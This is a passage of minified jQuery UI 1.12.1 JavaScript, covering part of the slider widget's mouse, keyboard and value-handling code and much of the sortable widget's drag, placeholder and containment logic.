ui-slider-range-max");this.range.css({"left":"","bottom":""});}if(options.range==="min"||options.range==="max")this._addClass(this.range,"ui-slider-range-"+options.range);}else{if(this.range)this.range.remove();this.range=null;}},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles);},_destroy:function(){this.handles.remove();if(this.range)this.range.remove();this._mouseDestroy();},_mouseCapture:function(event){var position,normValue,distance,closestHandle,index,allowed,offset,mouseOverHandle,that=this,o=this.options;if(o.disabled)return false;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();position={x:event.pageX,y:event.pageY};normValue=this._normValueFromMouse(position);distance=this._valueMax()-this._valueMin()+1;this.handles.each(function(i){var thisDistance=Math.abs(normValue-that.values(i));if((distance>thisDistance)||(distance===thisDistance&&(i===that._lastChangedValue||that.values(i)===o.min))){distance=thisDistance;closestHandle=$(this);index=i;}});allowed=this._start(event,index);if(allowed===false)return false;this._mouseSliding=true;this._handleIndex=index;this._addClass(closestHandle,null,"ui-state-active");closestHandle.trigger("focus");offset=closestHandle.offset();mouseOverHandle=!$(event.target).parents().addBack().is(".ui-slider-handle");this._clickOffset=mouseOverHandle?{left:0,top:0}:{left:event.pageX-offset.left-(closestHandle.width()/2),top:event.pageY-offset.top-(closestHandle.height()/2)-(parseInt(closestHandle.css("borderTopWidth"),10)||0)-(parseInt(closestHandle.css("borderBottomWidth"),10)||0)+(parseInt(closestHandle.css("marginTop"),10)||0)};if(!this.handles.hasClass("ui-state-hover"))this._slide(event,index,normValue);this._animateOff=true;return true;},_mouseStart:function(){return true;},_mouseDrag:function(event){var position={x:event.pageX,y:event.pageY},normValue=this._normValueFromMouse(position);this._slide(event,this._handleIndex,normValue);return false;},_mouseStop:function(event){this._removeClass(this.handles,null,"ui-state-active");this._mouseSliding=false;this._stop(event,this._handleIndex);this._change(event,this._handleIndex);this._handleIndex=null;this._clickOffset=null;this._animateOff=false;return false;},_detectOrientation:function(){this.orientation=(this.options.orientation==="vertical")?"vertical":"horizontal";},_normValueFromMouse:function(position){var pixelTotal,pixelMouse,percentMouse,valueTotal,valueMouse;if(this.orientation==="horizontal"){pixelTotal=this.elementSize.width;pixelMouse=position.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0);}else{pixelTotal=this.elementSize.height;pixelMouse=position.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0);}percentMouse=(pixelMouse/pixelTotal);if(percentMouse>1)percentMouse=1;if(percentMouse<0)percentMouse=0;if(this.orientation==="vertical")percentMouse=1-percentMouse;valueTotal=this._valueMax()-this._valueMin();valueMouse=this._valueMin()+percentMouse*valueTotal;return this._trimAlignValue(valueMouse);},_uiHash:function(index,value,values){var uiHash={handle:this.handles[index],handleIndex:index,value:value!==undefined?value:this.value()};if(this._hasMultipleValues()){uiHash.value=value!==undefined?value:this.values(index);uiHash.values=values||this.values();}return uiHash;},_hasMultipleValues:function(){return this.options.values&&this.options.values.length;},_start:function(event,index){return this._trigger("start",event,this._uiHash(index));},_slide:function(event,index,newVal){var allowed,otherVal,currentValue=this.value(),newValues=this.values();if(this._hasMultipleValues()){otherVal=this.values(index?0:1);currentValue=this.values(index);if(this.options.values.length===2&&this.options.range===true)newVal=index===0?Math.min(otherVal,newVal):Math.max(otherVal,newVal);newValues[index]=newVal;}if(newVal===currentValue)return;allowed=this._trigger("slide",event,this._uiHash(index,newVal,newValues));if(allowed===false)return;if(this._hasMultipleValues())this.values(index,newVal);else this.value(newVal);},_stop:function(event,index){this._trigger("stop",event,this._uiHash(index));},_change:function(event,index){if(!this._keySliding&&!this._mouseSliding){this._lastChangedValue=index;this._trigger("change",event,this._uiHash(index));}},value:function(newValue){if(arguments.length){this.options.value=this._trimAlignValue(newValue);this._refreshValue();this._change(null,0);return;}return this._value();},values:function(index,newValue){var vals,newValues,i;if(arguments.length>1){this.options.values[index]=this._trimAlignValue(newValue);this._refreshValue();this._change(null,index);return;}if(arguments.length)if($.isArray(arguments[0])){vals=this.options.values;newValues=arguments[0];for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(newValues[i]);this._change(null,i);}this._refreshValue();}else if(this._hasMultipleValues())return this._values(index);else return this.value();else return this._values();},_setOption:function(key,value){var i,valsLength=0;if(key==="range"&&this.options.range===true)if(value==="min"){this.options.value=this._values(0);this.options.values=null;}else{if(value==="max"){this.options.value=this._values(this.options.values.length-1);this.options.values=null;}}if($.isArray(this.options.values))valsLength=this.options.values.length;this._super(key,value);switch(key){case "orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();if(this.options.range)this._refreshRange(value);this.handles.css(value==="horizontal"?"bottom":"left","");break;case "value":this._animateOff=true;this._refreshValue();this._change(null,0);this._animateOff=false;break;case "values":this._animateOff=true;this._refreshValue();for(i=valsLength-1;i>=0;i--)this._change(null,i);this._animateOff=false;break;case "step":case "min":case "max":this._animateOff=true;this._calculateNewMax();this._refreshValue();this._animateOff=false;break;case "range":this._animateOff=true;this._refresh();this._animateOff=false;break;}},_setOptionDisabled:function(value){this._super(value);this._toggleClass(null,"ui-state-disabled",!!value);},_value:function(){var val=this.options.value;val=this._trimAlignValue(val);return val;},_values:function(index){var val,vals,i;if(arguments.length){val=this.options.values[index];val=this._trimAlignValue(val);return val;}else if(this._hasMultipleValues()){vals=this.options.values.slice();for(i=0;i<vals.length;i+=1)vals[i]=this._trimAlignValue(vals[i]);return vals;}else return [];},_trimAlignValue:function(val){if(val<=this._valueMin())return this._valueMin();if(val>=this._valueMax())return this._valueMax();var step=(this.options.step>0)?this.options.step:1,valModStep=(val-this._valueMin())%step,alignValue=val-valModStep;if(Math.abs(valModStep)*2>=step)alignValue+=(valModStep>0)?step:(-step);return parseFloat(alignValue.toFixed(5));},_calculateNewMax:function(){var max=this.options.max,min=this._valueMin(),step=this.options.step,aboveMin=Math.round((max-min)/step)*step;max=aboveMin+min;if(max>this.options.max)max-=step;this.max=parseFloat(max.toFixed(this._precision()));},_precision:function(){var precision=this._precisionOf(this.options.step);if(this.options.min!==null)precision=Math.max(precision,this._precisionOf(this.options.min));return precision;},_precisionOf:function(num){var str=num.toString(),decimal=str.indexOf(".");return decimal===-1?0:str.length-decimal-1;},_valueMin:function(){return this.options.min;},_valueMax:function(){return this.max;},_refreshRange:function(orientation){if(orientation==="vertical")this.range.css({"width":"","left":""});if(orientation==="horizontal")this.range.css({"height":"","bottom":""});},_refreshValue:function(){var lastValPercent,valPercent,value,valueMin,valueMax,oRange=this.options.range,o=this.options,that=this,animate=(!this._animateOff)?o.animate:false,_set={};if(this._hasMultipleValues())this.handles.each(function(i){valPercent=(that.values(i)-that._valueMin())/(that._valueMax()-that._valueMin())*100;_set[that.orientation==="horizontal"?"left":"bottom"]=valPercent+"%";$(this).stop(1,1)[animate?"animate":"css"](_set,o.animate);if(that.options.range===true)if(that.orientation==="horizontal"){if(i===0)that.range.stop(1,1)[animate?"animate":"css"]({left:valPercent+"%"},o.animate);if(i===1)that.range[animate?"animate":"css"]({width:(valPercent-lastValPercent)+"%"},{queue:false,duration:o.animate});}else{if(i===0)that.range.stop(1,1)[animate?"animate":"css"]({bottom:(valPercent)+"%"},o.animate);if(i===1)that.range[animate?"animate":"css"]({height:(valPercent-lastValPercent)+"%"},{queue:false,duration:o.animate});}lastValPercent=valPercent;});else{value=this.value();valueMin=this._valueMin();valueMax=this._valueMax();valPercent=(valueMax!==valueMin)?(value-valueMin)/(valueMax-valueMin)*100:0;_set[this.orientation==="horizontal"?"left":"bottom"]=valPercent+"%";this.handle.stop(1,1)[animate?"animate":"css"](_set,o.animate);if(oRange==="min"&&this.orientation==="horizontal")this.range.stop(1,1)[animate?"animate":"css"]({width:valPercent+"%"},o.animate);if(oRange==="max"&&this.orientation==="horizontal")this.range.stop(1,1)[animate?"animate":"css"]({width:(100-valPercent)+"%"},o.animate);if(oRange==="min"&&this.orientation==="vertical")this.range.stop(1,1)[animate?"animate":"css"]({height:valPercent+"%"},o.animate);if(oRange==="max"&&this.orientation==="vertical")this.range.stop(1,1)[animate?"animate":"css"]({height:(100-valPercent)+"%"},o.animate);}},_handleEvents:{keydown:function(event){var allowed,curVal,newVal,step,index=$(event.target).data("ui-slider-handle-index");switch(event.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:event.preventDefault();if(!this._keySliding){this._keySliding=true;this._addClass($(event.target),null,"ui-state-active");allowed=this._start(event,index);if(allowed===false)return;}break;}step=this.options.step;if(this._hasMultipleValues())curVal=newVal=this.values(index);else curVal=newVal=this.value();switch(event.keyCode){case $.ui.keyCode.HOME:newVal=this._valueMin();break;case $.ui.keyCode.END:newVal=this._valueMax();break;case $.ui.keyCode.PAGE_UP:newVal=this._trimAlignValue(curVal+((this._valueMax()-this._valueMin())/this.numPages));break;case $.ui.keyCode.PAGE_DOWN:newVal=this._trimAlignValue(curVal-((this._valueMax()-this._valueMin())/this.numPages));break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(curVal===this._valueMax())return;newVal=this._trimAlignValue(curVal+step);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(curVal===this._valueMin())return;newVal=this._trimAlignValue(curVal-step);break;}this._slide(event,index,newVal);},keyup:function(event){var index=$(event.target).data("ui-slider-handle-index");if(this._keySliding){this._keySliding=false;this._stop(event,index);this._change(event,index);this._removeClass($(event.target),null,"ui-state-active");}}}});var widgetsSortable=$.widget("ui.sortable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:false,options:{appendTo:"parent",axis:false,connectWith:false,containment:false,cursor:"auto",cursorAt:false,dropOnEmpty:true,forcePlaceholderSize:false,forceHelperSize:false,grid:false,handle:false,helper:"original",items:"> *",opacity:false,placeholder:false,revert:false,scroll:true,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1000,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(x,reference,size){return (x>=reference)&&(x<(reference+size));},_isFloating:function(item){return (/left|right/).test(item.css("float"))||(/inline|table-cell/).test(item.css("display"));},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=true;},_setOption:function(key,value){this._super(key,value);if(key==="handle")this._setHandleClassName();},_setHandleClassName:function(){var that=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");$.each(this.items,function(){that._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle");});},_destroy:function(){this._mouseDestroy();for(var i=this.items.length-1;i>=0;i--)this.items[i].item.removeData(this.widgetName+"-item");return this;},_mouseCapture:function(event,overrideHandle){var currentItem=null,validHandle=false,that=this;if(this.reverting)return false;if(this.options.disabled||this.options.type==="static")return false;this._refreshItems(event);$(event.target).parents().each(function(){if($.data(this,that.widgetName+"-item")===that){currentItem=$(this);return false;}});if($.data(event.target,that.widgetName+"-item")===that)currentItem=$(event.target);if(!currentItem)return false;if(this.options.handle&&!overrideHandle){$(this.options.handle,currentItem).find("*").addBack().each(function(){if(this===event.target)validHandle=true;});if(!validHandle)return false;}this.currentItem=currentItem;this._removeCurrentsFromItems();return true;},_mouseStart:function(event,overrideHandle,noActivation){var i,body,o=this.options;this.currentContainer=this;this.refreshPositions();this.helper=this._createHelper(event);this._cacheHelperProportions();this._cacheMargins();this.scrollParent=this.helper.scrollParent();this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};$.extend(this.offset,{click:{left:event.pageX-this.offset.left,top:event.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.helper.css("position","absolute");this.cssPosition=this.helper.css("position");this.originalPosition=this._generatePosition(event);this.originalPageX=event.pageX;this.originalPageY=event.pageY;(o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt));this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};if(this.helper[0]!==this.currentItem[0])this.currentItem.hide();this._createPlaceholder();if(o.containment)this._setContainment();if(o.cursor&&o.cursor!=="auto"){body=this.document.find("body");this.storedCursor=body.css("cursor");body.css("cursor",o.cursor);this.storedStylesheet=$("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(body);}if(o.opacity){if(this.helper.css("opacity"))this._storedOpacity=this.helper.css("opacity");this.helper.css("opacity",o.opacity);}if(o.zIndex){if(this.helper.css("zIndex"))this._storedZIndex=this.helper.css("zIndex");this.helper.css("zIndex",o.zIndex);}if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML")this.overflowOffset=this.scrollParent.offset();this._trigger("start",event,this._uiHash());if(!this._preserveHelperProportions)this._cacheHelperProportions();if(!noActivation)for(i=this.containers.length-1;i>=0;i--)this.containers[i]._trigger("activate",event,this._uiHash(this));if($.ui.ddmanager)$.ui.ddmanager.current=this;if($.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);this.dragging=true;this._addClass(this.helper,"ui-sortable-helper");this._mouseDrag(event);return true;},_mouseDrag:function(event){var i,item,itemElement,intersection,o=this.options,scrolled=false;this.position=this._generatePosition(event);this.positionAbs=this._convertPositionTo("absolute");if(!this.lastPositionAbs)this.lastPositionAbs=this.positionAbs;if(this.options.scroll){if(this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML"){if((this.overflowOffset.top+this.scrollParent[0].offsetHeight)-event.pageY<o.scrollSensitivity)this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop+o.scrollSpeed;else{if(event.pageY-this.overflowOffset.top<o.scrollSensitivity)this.scrollParent[0].scrollTop=scrolled=this.scrollParent[0].scrollTop-o.scrollSpeed;}if((this.overflowOffset.left+this.scrollParent[0].offsetWidth)-event.pageX<o.scrollSensitivity)this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft+o.scrollSpeed;else{if(event.pageX-this.overflowOffset.left<o.scrollSensitivity)this.scrollParent[0].scrollLeft=scrolled=this.scrollParent[0].scrollLeft-o.scrollSpeed;}}else{if(event.pageY-this.document.scrollTop()<o.scrollSensitivity)scrolled=this.document.scrollTop(this.document.scrollTop()-o.scrollSpeed);else{if(this.window.height()-(event.pageY-this.document.scrollTop())<o.scrollSensitivity)scrolled=this.document.scrollTop(this.document.scrollTop()+o.scrollSpeed);}if(event.pageX-this.document.scrollLeft()<o.scrollSensitivity)scrolled=this.document.scrollLeft(this.document.scrollLeft()-o.scrollSpeed);else{if(this.window.width()-(event.pageX-this.document.scrollLeft())<o.scrollSensitivity)scrolled=this.document.scrollLeft(this.document.scrollLeft()+o.scrollSpeed);}}if(scrolled!==false&&$.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,event);}this.positionAbs=this._convertPositionTo("absolute");if(!this.options.axis||this.options.axis!=="y")this.helper[0].style.left=this.position.left+"px";if(!this.options.axis||this.options.axis!=="x")this.helper[0].style.top=this.position.top+"px";for(i=this.items.length-1;i>=0;i--){item=this.items[i];itemElement=item.item[0];intersection=this._intersectsWithPointer(item);if(!intersection)continue;if(item.instance!==this.currentContainer)continue;if(itemElement!==this.currentItem[0]&&this.placeholder[intersection===1?"next":"prev"]()[0]!==itemElement&&!$.contains(this.placeholder[0],itemElement)&&(this.options.type==="semi-dynamic"?!$.contains(this.element[0],itemElement):true)){this.direction=intersection===1?"down":"up";if(this.options.tolerance==="pointer"||this._intersectsWithSides(item))this._rearrange(event,item);else break;this._trigger("change",event,this._uiHash());break;}}this._contactContainers(event);if($.ui.ddmanager)$.ui.ddmanager.drag(this,event);this._trigger("sort",event,this._uiHash());this.lastPositionAbs=this.positionAbs;return false;},_mouseStop:function(event,noPropagation){if(!event)return;if($.ui.ddmanager&&!this.options.dropBehaviour)$.ui.ddmanager.drop(this,event);if(this.options.revert){var that=this,cur=this.placeholder.offset(),axis=this.options.axis,animation={};if(!axis||axis==="x")animation.left=cur.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft);if(!axis||axis==="y")animation.top=cur.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop);this.reverting=true;$(this.helper).animate(animation,parseInt(this.options.revert,10)||500,function(){that._clear(event);});}else this._clear(event,noPropagation);return false;},cancel:function(){if(this.dragging){this._mouseUp(new $.Event("mouseup",{target:null}));if(this.options.helper==="original"){this.currentItem.css(this._storedCSS);this._removeClass(this.currentItem,"ui-sortable-helper");}else this.currentItem.show();for(var i=this.containers.length-1;i>=0;i--){this.containers[i]._trigger("deactivate",null,this._uiHash(this));if(this.containers[i].containerCache.over){this.containers[i]._trigger("out",null,this._uiHash(this));this.containers[i].containerCache.over=0;}}}if(this.placeholder){if(this.placeholder[0].parentNode)this.placeholder[0].parentNode.removeChild(this.placeholder[0]);if(this.options.helper!=="original"&&this.helper&&this.helper[0].parentNode)this.helper.remove();$.extend(this,{helper:null,dragging:false,reverting:false,_noFinalSort:null});if(this.domPosition.prev)$(this.domPosition.prev).after(this.currentItem);else $(this.domPosition.parent).prepend(this.currentItem);}return this;},serialize:function(o){var items=this._getItemsAsjQuery(o&&o.connected),str=[];o=o||{};$(items).each(function(){var res=($(o.item||this).attr(o.attribute||"id")||"").match(o.expression||(/(.+)[\-=_](.+)/));if(res)str.push((o.key||res[1]+"[]")+"="+(o.key&&o.expression?res[1]:res[2]));});if(!str.length&&o.key)str.push(o.key+"=");return str.join("&");},toArray:function(o){var items=this._getItemsAsjQuery(o&&o.connected),ret=[];o=o||{};items.each(function(){ret.push($(o.item||this).attr(o.attribute||"id")||"");});return ret;},_intersectsWith:function(item){var x1=this.positionAbs.left,x2=x1+this.helperProportions.width,y1=this.positionAbs.top,y2=y1+this.helperProportions.height,l=item.left,r=l+item.width,t=item.top,b=t+item.height,dyClick=this.offset.click.top,dxClick=this.offset.click.left,isOverElementHeight=(this.options.axis==="x")||((y1+dyClick)>t&&(y1+dyClick)<b),isOverElementWidth=(this.options.axis==="y")||((x1+dxClick)>l&&(x1+dxClick)<r),isOverElement=isOverElementHeight&&isOverElementWidth;if(this.options.tolerance==="pointer"||this.options.forcePointerForContainers||(this.options.tolerance!=="pointer"&&this.helperProportions[this.floating?"width":"height"]>item[this.floating?"width":"height"]))return isOverElement;else return (l<x1+(this.helperProportions.width/2)&&x2-(this.helperProportions.width/2)<r&&t<y1+(this.helperProportions.height/2)&&y2-(this.helperProportions.height/2)<b);},_intersectsWithPointer:function(item){var verticalDirection,horizontalDirection,isOverElementHeight=(this.options.axis==="x")||this._isOverAxis(this.positionAbs.top+this.offset.click.top,item.top,item.height),isOverElementWidth=(this.options.axis==="y")||this._isOverAxis(this.positionAbs.left+this.offset.click.left,item.left,item.width),isOverElement=isOverElementHeight&&isOverElementWidth;if(!isOverElement)return false;verticalDirection=this._getDragVerticalDirection();horizontalDirection=this._getDragHorizontalDirection();return this.floating?((horizontalDirection==="right"||verticalDirection==="down")?2:1):(verticalDirection&&(verticalDirection==="down"?2:1));},_intersectsWithSides:function(item){var isOverBottomHalf=this._isOverAxis(this.positionAbs.top+this.offset.click.top,item.top+(item.height/2),item.height),isOverRightHalf=this._isOverAxis(this.positionAbs.left+this.offset.click.left,item.left+(item.width/2),item.width),verticalDirection=this._getDragVerticalDirection(),horizontalDirection=this._getDragHorizontalDirection();if(this.floating&&horizontalDirection)return ((horizontalDirection==="right"&&isOverRightHalf)||(horizontalDirection==="left"&&!isOverRightHalf));else return verticalDirection&&((verticalDirection==="down"&&isOverBottomHalf)||(verticalDirection==="up"&&!isOverBottomHalf));},_getDragVerticalDirection:function(){var delta=this.positionAbs.top-this.lastPositionAbs.top;return delta!==0&&(delta>0?"down":"up");},_getDragHorizontalDirection:function(){var delta=this.positionAbs.left-this.lastPositionAbs.left;return delta!==0&&(delta>0?"right":"left");},refresh:function(event){this._refreshItems(event);this._setHandleClassName();this.refreshPositions();return this;},_connectWith:function(){var options=this.options;return options.connectWith.constructor===String?[options.connectWith]:options.connectWith;},_getItemsAsjQuery:function(connected){var i,j,cur,inst,items=[],queries=[],connectWith=this._connectWith();if(connectWith&&connected)for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled)queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element):$(inst.options.items,inst.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),inst]);}}queries.push([$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]);function addItems(){items.push(this);}for(i=queries.length-1;i>=0;i--)queries[i][0].each(addItems);return $(items);},_removeCurrentsFromItems:function(){var list=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=$.grep(this.items,function(item){for(var j=0;j<list.length;j++)if(list[j]===item.item[0])return false;return true;});},_refreshItems:function(event){this.items=[];this.containers=[this];var i,j,cur,inst,targetData,_queries,item,queriesLength,items=this.items,queries=[[$.isFunction(this.options.items)?this.options.items.call(this.element[0],event,{item:this.currentItem}):$(this.options.items,this.element),this]],connectWith=this._connectWith();if(connectWith&&this.ready)for(i=connectWith.length-1;i>=0;i--){cur=$(connectWith[i],this.document[0]);for(j=cur.length-1;j>=0;j--){inst=$.data(cur[j],this.widgetFullName);if(inst&&inst!==this&&!inst.options.disabled){queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element[0],event,{item:this.currentItem}):$(inst.options.items,inst.element),inst]);this.containers.push(inst);}}}for(i=queries.length-1;i>=0;i--){targetData=queries[i][1];_queries=queries[i][0];for(j=0,queriesLength=_queries.length;j<queriesLength;j++){item=$(_queries[j]);item.data(this.widgetName+"-item",targetData);items.push({item,instance:targetData,width:0,height:0,left:0,top:0});}}},refreshPositions:function(fast){this.floating=this.items.length?this.options.axis==="x"||this._isFloating(this.items[0].item):false;if(this.offsetParent&&this.helper)this.offset.parent=this._getParentOffset();var i,item,t,p;for(i=this.items.length-1;i>=0;i--){item=this.items[i];if(item.instance!==this.currentContainer&&this.currentContainer&&item.item[0]!==this.currentItem[0])continue;t=this.options.toleranceElement?$(this.options.toleranceElement,item.item):item.item;if(!fast){item.width=t.outerWidth();item.height=t.outerHeight();}p=t.offset();item.left=p.left;item.top=p.top;}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--){p=this.containers[i].element.offset();this.containers[i].containerCache.left=p.left;this.containers[i].containerCache.top=p.top;this.containers[i].containerCache.width=this.containers[i].element.outerWidth();this.containers[i].containerCache.height=this.containers[i].element.outerHeight();}return this;},_createPlaceholder:function(that){that=that||this;var className,o=that.options;if(!o.placeholder||o.placeholder.constructor===String){className=o.placeholder;o.placeholder={element:function(){var nodeName=that.currentItem[0].nodeName.toLowerCase(),element=$("<"+nodeName+">",that.document[0]);that._addClass(element,"ui-sortable-placeholder",className||that.currentItem[0].className)._removeClass(element,"ui-sortable-helper");if(nodeName==="tbody")that._createTrPlaceholder(that.currentItem.find("tr").eq(0),$("<tr>",that.document[0]).appendTo(element));else if(nodeName==="tr")that._createTrPlaceholder(that.currentItem,element);else{if(nodeName==="img")element.attr("src",that.currentItem.attr("src"));}if(!className)element.css("visibility","hidden");return element;},update:function(container,p){if(className&&!o.forcePlaceholderSize)return;if(!p.height())p.height(that.currentItem.innerHeight()-parseInt(that.currentItem.css("paddingTop")||0,10)-parseInt(that.currentItem.css("paddingBottom")||0,10));if(!p.width())p.width(that.currentItem.innerWidth()-parseInt(that.currentItem.css("paddingLeft")||0,10)-parseInt(that.currentItem.css("paddingRight")||0,10));}};}that.placeholder=$(o.placeholder.element.call(that.element,that.currentItem));that.currentItem.after(that.placeholder);o.placeholder.update(that,that.placeholder);},_createTrPlaceholder:function(sourceTr,targetTr){var that=this;sourceTr.children().each(function(){$("<td>&#160;</td>",that.document[0]).attr("colspan",$(this).attr("colspan")||1).appendTo(targetTr);});},_contactContainers:function(event){var i,j,dist,itemWithLeastDistance,posProperty,sizeProperty,cur,nearBottom,floating,axis,innermostContainer=null,innermostIndex=null;for(i=this.containers.length-1;i>=0;i--){if($.contains(this.currentItem[0],this.containers[i].element[0]))continue;if(this._intersectsWith(this.containers[i].containerCache)){if(innermostContainer&&$.contains(this.containers[i].element[0],innermostContainer.element[0]))continue;innermostContainer=this.containers[i];innermostIndex=i;}else{if(this.containers[i].containerCache.over){this.containers[i]._trigger("out",event,this._uiHash(this));this.containers[i].containerCache.over=0;}}}if(!innermostContainer)return;if(this.containers.length===1){if(!this.containers[innermostIndex].containerCache.over){this.containers[innermostIndex]._trigger("over",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}}else{dist=10000;itemWithLeastDistance=null;floating=innermostContainer.floating||this._isFloating(this.currentItem);posProperty=floating?"left":"top";sizeProperty=floating?"width":"height";axis=floating?"pageX":"pageY";for(j=this.items.length-1;j>=0;j--){if(!$.contains(this.containers[innermostIndex].element[0],this.items[j].item[0]))continue;if(this.items[j].item[0]===this.currentItem[0])continue;cur=this.items[j].item.offset()[posProperty];nearBottom=false;if(event[axis]-cur>this.items[j][sizeProperty]/2)nearBottom=true;if(Math.abs(event[axis]-cur)<dist){dist=Math.abs(event[axis]-cur);itemWithLeastDistance=this.items[j];this.direction=nearBottom?"up":"down";}}if(!itemWithLeastDistance&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[innermostIndex]){if(!this.currentContainer.containerCache.over){this.containers[innermostIndex]._trigger("over",event,this._uiHash());this.currentContainer.containerCache.over=1;}return;}itemWithLeastDistance?this._rearrange(event,itemWithLeastDistance,null,true):this._rearrange(event,null,this.containers[innermostIndex].element,true);this._trigger("change",event,this._uiHash());this.containers[innermostIndex]._trigger("change",event,this._uiHash(this));this.currentContainer=this.containers[innermostIndex];this.options.placeholder.update(this.currentContainer,this.placeholder);this.containers[innermostIndex]._trigger("over",event,this._uiHash(this));this.containers[innermostIndex].containerCache.over=1;}},_createHelper:function(event){var o=this.options,helper=$.isFunction(o.helper)?$(o.helper.apply(this.element[0],[event,this.currentItem])):(o.helper==="clone"?this.currentItem.clone():this.currentItem);if(!helper.parents("body").length)$(o.appendTo!=="parent"?o.appendTo:this.currentItem[0].parentNode)[0].appendChild(helper[0]);if(helper[0]===this.currentItem[0])this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")};if(!helper[0].style.width||o.forceHelperSize)helper.width(this.currentItem.width());if(!helper[0].style.height||o.forceHelperSize)helper.height(this.currentItem.height());return helper;},_adjustOffsetFromHelper:function(obj){if(typeof obj==="string")obj=obj.split(" ");if($.isArray(obj))obj={left:+obj[0],top:+obj[1]||0};if("left" in obj)this.offset.click.left=obj.left+this.margins.left;if("right" in obj)this.offset.click.left=this.helperProportions.width-obj.right+this.margins.left;if("top" in obj)this.offset.click.top=obj.top+this.margins.top;if("bottom" in obj)this.offset.click.top=this.helperProportions.height-obj.bottom+this.margins.top;},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var po=this.offsetParent.offset();if(this.cssPosition==="absolute"&&this.scrollParent[0]!==this.document[0]&&$.contains(this.scrollParent[0],this.offsetParent[0])){po.left+=this.scrollParent.scrollLeft();po.top+=this.scrollParent.scrollTop();}if(this.offsetParent[0]===this.document[0].body||(this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()==="html"&&$.ui.ie))po={top:0,left:0};return {top:po.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:po.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};},_getRelativeOffset:function(){if(this.cssPosition==="relative"){var p=this.currentItem.position();return {top:p.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:p.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()};}else return {top:0,left:0};},_cacheMargins:function(){this.margins={left:(parseInt(this.currentItem.css("marginLeft"),10)||0),top:(parseInt(this.currentItem.css("marginTop"),10)||0)};},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};},_setContainment:function(){var ce,co,over,o=this.options;if(o.containment==="parent")o.containment=this.helper[0].parentNode;if(o.containment==="document"||o.containment==="window")this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,o.containment==="document"?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,(o.containment==="document"?(this.document.height()||document.body.parentNode.scrollHeight):this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];if(!(/^(document|window|parent)$/).test(o.containment)){ce=$(o.containment)[0];co=$(o.containment).offset();over=($(ce).css("overflow")!=="hidden");this.containment=[co.left+(parseInt($(ce).css("borderLeftWidth"),10)||0)+(parseInt($(ce).css("paddingLeft"),10)||0)-this.margins.left,co.top+(parseInt($(ce).css("borderTopWidth"),10)||0)+(parseInt($(ce).css("paddingTop"),10)||0)-this.margins.top,co.left+(over?Math.max(ce.scrollWidth,ce.offsetWidth):ce.offsetWidth)-(parseInt($(